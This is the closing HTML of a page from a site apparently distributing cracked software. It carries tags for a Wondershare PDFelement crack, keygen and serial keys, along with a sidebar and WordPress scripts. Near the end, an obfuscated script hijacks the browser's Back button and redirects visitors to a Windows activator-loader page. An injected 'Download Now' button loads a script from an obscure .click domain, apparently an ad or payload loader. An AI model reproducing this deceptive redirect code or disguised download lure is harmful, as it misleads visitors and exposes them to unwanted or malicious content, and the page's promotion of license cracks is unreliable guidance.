</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://activatorscrack.com/category/office-tools/" rel="category tag">Office tools</a></span> <span class="entry-tags">Tagged With: <a href="https://activatorscrack.com/tag/wondershare-pdfelement/" rel="tag">Wondershare PDFelement</a>, <a href="https://activatorscrack.com/tag/wondershare-pdfelement-activation-key/" rel="tag">Wondershare PDFelement Activation Key</a>, <a href="https://activatorscrack.com/tag/wondershare-pdfelement-crack/" rel="tag">Wondershare PDFelement Crack</a>, <a href="https://activatorscrack.com/tag/wondershare-pdfelement-keygen/" rel="tag">Wondershare PDFelement Keygen</a>, <a href="https://activatorscrack.com/tag/wondershare-pdfelement-license-key/" rel="tag">Wondershare PDFelement License Key</a>, <a href="https://activatorscrack.com/tag/wondershare-pdfelement-product-key/" rel="tag">Wondershare PDFelement Product Key</a>, <a href="https://activatorscrack.com/tag/wondershare-pdfelement-serial-key/" rel="tag">Wondershare PDFelement Serial Key</a></span></p></footer></article><div class="archive-pagination pagination" role="navigation" aria-label="Pagination"><ul><li class="pagination-previous"><a href="https://activatorscrack.com/" >&#x000AB; <span class="screen-reader-text">Go to</span> Previous Page</a></li>
<li><a href="https://activatorscrack.com/"><span class="screen-reader-text">Page</span> 1</a></li>
<li class="active" ><a href="https://activatorscrack.com/page/2/" aria-current="page"><span class="screen-reader-text">Page</span> 2</a></li>
<li><a href="https://activatorscrack.com/page/3/"><span class="screen-reader-text">Page</span> 3</a></li>
<li><a href="https://activatorscrack.com/page/4/"><span class="screen-reader-text">Page</span> 4</a></li>
<li class="pagination-omission"><span class="screen-reader-text">Interim pages omitted</span> &#x02026;</li> 
<li><a href="https://activatorscrack.com/page/46/"><span class="screen-reader-text">Page</span> 46</a></li>
<li class="pagination-next"><a href="https://activatorscrack.com/page/3/" ><span class="screen-reader-text">Go to</span> Next Page &#x000BB;</a></li>
</ul></div>
</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://activatorscrack.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://activatorscrack.com/?s={s}"></form></div></section>
<section id="categories-4" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<form action="https://activatorscrack.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1240">Antivirus</option>
	<option class="level-0" value="1361">Backup and Recovery</option>
	<option class="level-0" value="1598">Compression tools</option>
	<option class="level-0" value="1249">Desktop Enhancements</option>
	<option class="level-0" value="1286">Finances &amp; Business</option>
	<option class="level-0" value="1587">Font Utils</option>
	<option class="level-0" value="1490">Graphics</option>
	<option class="level-0" value="1">Home</option>
	<option class="level-0" value="1254">Home &amp; Education</option>
	<option class="level-0" value="1241">Internet</option>
	<option class="level-0" value="1590">iPod Tools</option>
	<option class="level-0" value="1237">Mac</option>
	<option class="level-0" value="1251">Mobile Phone Tools</option>
	<option class="level-0" value="1238">Multimeda</option>
	<option class="level-0" value="1348">Network Tools</option>
	<option class="level-0" value="1253">Office tools</option>
	<option class="level-0" value="1299">Portable Software</option>
	<option class="level-0" value="1268">Programming</option>
	<option class="level-0" value="1242">Science / CAD</option>
	<option class="level-0" value="1262">Security</option>
	<option class="level-0" value="1422">Signatures/Updates</option>
	<option class="level-0" value="1261">System</option>
	<option class="level-0" value="1489">System Utilities</option>
	<option class="level-0" value="1252">Tweak</option>
	<option class="level-0" value="1236">Windows</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://activatorscrack.com/">ActivatorsCrack</a> © 2019-21</p></div></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/metro-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
/* <![CDATA[ */
                var zbjs = {"ajaxurl":"https:\/\/activatorscrack.com\/wp-admin\/admin-ajax.php","md5":"80fae86cf4e457d42a99b6a249609241","tags":["Wondershare PDFelement","Wondershare PDFelement Activation Key","Wondershare PDFelement Crack","Wondershare PDFelement Keygen","Wondershare PDFelement License Key","Wondershare PDFelement Product Key","Wondershare PDFelement Serial Key"],"categories":["Office tools"]};
            /* ]]> */<script type="text/javascript">
    var bjvkexeaiihode  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }

    
            
            function ae23aec672cad10e404414364e36a49fdb4551c37(){
                
               
                
                return 'https://activatorscrack.com/windows-10-activator-loader-2022-new/';
            }

    function a2b815d0396add14d94d4b1bc0be69af001edb4d6() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function a3892fbaab91484c0629b8ae7ee875d827823542d(){
       
        
       
        
 
        
 
        

        

        
 
        
 
        
 
        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            bjvkexeaiihode = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function a9da42473bb13c39d9a4333a3651156742272b53e(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        var targeturl = ae23aec672cad10e404414364e36a49fdb4551c37();
        a3892fbaab91484c0629b8ae7ee875d827823542d();
        if(!bjvkexeaiihode || targeturl == null) return;

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {

                 
                
                history.replaceState(null, null, location.pathname);
                location.replace(targeturl);
               

               
          }
        });

    }
    a9da42473bb13c39d9a4333a3651156742272b53e();

</script><!--Ad Injection:footer-->
<div style='padding-bottom:3px;'><center><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-16"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://jvknujm4.click/?h=c74d97b01eae257e44aa9d5bade97baf&user=16"></script></center></center></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://activatorscrack.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://activatorscrack.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://activatorscrack.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://activatorscrack.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://activatorscrack.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://activatorscrack.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="metro-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-header",".nav-primary"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://activatorscrack.com/wp-content/themes/metro-pro/js/responsive-menus.min.js?ver=2.2.2" id="metro-responsive-menus-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"145743948\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"activatorscrack.com\",\"arch_home\":\"1\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "145743948", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/activatorscrack.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/activatorscrack.com\/wp-admin\/admin-ajax.php","nonce":"16f1f90741","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/activatorscrack.com\/wp-login.php?redirect_to=https%3A%2F%2Factivatorscrack.com%2Fem-window-folder-lock%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://activatorscrack.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.1.1" id="jetpack-carousel-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"039859f18a71499e9ac67d19fa8bec63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
